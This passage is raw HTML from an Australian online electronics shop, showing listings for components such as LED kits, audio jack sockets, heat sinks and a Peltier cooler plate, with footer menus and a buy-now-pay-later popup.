<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:52862,&quot;item_id&quot;:52862,&quot;item_name&quot;:&quot;1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit&quot;,&quot;sku&quot;:&quot;16948&quot;,&quot;price&quot;:23.21000000000000085265128291212022304534912109375,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:52862,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1000pcs-f5-5mm-white-bright-diode-straw-hat-super-light-led-assortment-kit\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-52090 status-publish instock product_cat-arduino-compatible-scm-diy-kits product_tag-794 product_tag-720 product_tag-connector product_tag-earphone product_tag-female product_tag-jack product_tag-mm product_tag-mount product_tag-panel product_tag-pcb product_tag-pcs product_tag-socket has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/100pcs-pcb-panel-mount-3-5mm-female-earphone-socket-jack-connector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100pcs PCB Panel Mount 3.5mm Female Earphone Socket Jack Connector" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/5e7f7a04-f392-46af-996d-27d8cb1782fe.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">100pcs PCB Panel Mount 3.5mm Female Earphone Socket Jack Connector</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="52090"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.78</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/?add-to-cart=52090" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52090" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52090" data-product_sku="17048" aria-label="Add to cart: &ldquo;100pcs PCB Panel Mount 3.5mm Female Earphone Socket Jack Connector&rdquo;" rel="nofollow" data-success_message="&ldquo;100pcs PCB Panel Mount 3.5mm Female Earphone Socket Jack Connector&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52090" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:52090,&quot;item_id&quot;:52090,&quot;item_name&quot;:&quot;100pcs PCB Panel Mount 3.5mm Female Earphone Socket Jack Connector&quot;,&quot;sku&quot;:&quot;17048&quot;,&quot;price&quot;:14.7799999999999993605115378159098327159881591796875,&quot;stocklevel&quot;:7,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:52090,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/100pcs-pcb-panel-mount-3-5mm-female-earphone-socket-jack-connector\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-51891 status-publish last instock product_cat-arduino-compatible-scm-diy-kits product_tag-7120 product_tag-916 product_tag-7119 product_tag-1068 product_tag-686 product_tag-aluminum product_tag-heat product_tag-mm product_tag-pcs product_tag-radiator product_tag-sink product_tag-to product_tag-triode has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/30pcs-to-220-aluminum-triode-heat-sink-25x23-5x15-8mm-aluminum-radiator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30Pcs TO-220 Aluminum Triode Heat Sink 25x23.5x15.8mm Aluminum Radiator" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/133c23b1-85b7-4768-a41b-8eeae70223ac.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">30Pcs TO-220 Aluminum Triode Heat Sink 25&#215;23.5&#215;15.8mm Aluminum Radiator</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="51891"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.92</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/?add-to-cart=51891" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51891" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="51891" data-product_sku="17096" aria-label="Add to cart: &ldquo;30Pcs TO-220 Aluminum Triode Heat Sink 25x23.5x15.8mm Aluminum Radiator&rdquo;" rel="nofollow" data-success_message="&ldquo;30Pcs TO-220 Aluminum Triode Heat Sink 25x23.5x15.8mm Aluminum Radiator&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51891" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:51891,&quot;item_id&quot;:51891,&quot;item_name&quot;:&quot;30Pcs TO-220 Aluminum Triode Heat Sink 25x23.5x15.8mm Aluminum Radiator&quot;,&quot;sku&quot;:&quot;17096&quot;,&quot;price&quot;:16.9200000000000017053025658242404460906982421875,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:51891,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/30pcs-to-220-aluminum-triode-heat-sink-25x23-5x15-8mm-aluminum-radiator\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/540pcs-18-values-triode-transistor-to-92-assortment-kit/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/dcfe8969-e494-41a5-b68a-1c0547c1528e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="540pcs 18 Values Triode Transistor TO-92 Assortment Kit" />					<span class="storefront-product-pagination__title">540pcs 18 Values Triode Transistor TO-92 Assortment Kit</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/mini-round-black-2-pin-spst-on-off-rocker-switch-button/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/SKU093287h-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Round Black 2 Pin SPST ON-OFF Rocker Switch Button" />					<span class="storefront-product-pagination__title">Mini Round Black 2 Pin SPST ON-OFF Rocker Switch Button</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="56391" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696da4d3cff66">Search</label><input type="search" name="s" id="696da4d3cff66" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="56391"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>16.09</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/?add-to-cart=56391" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
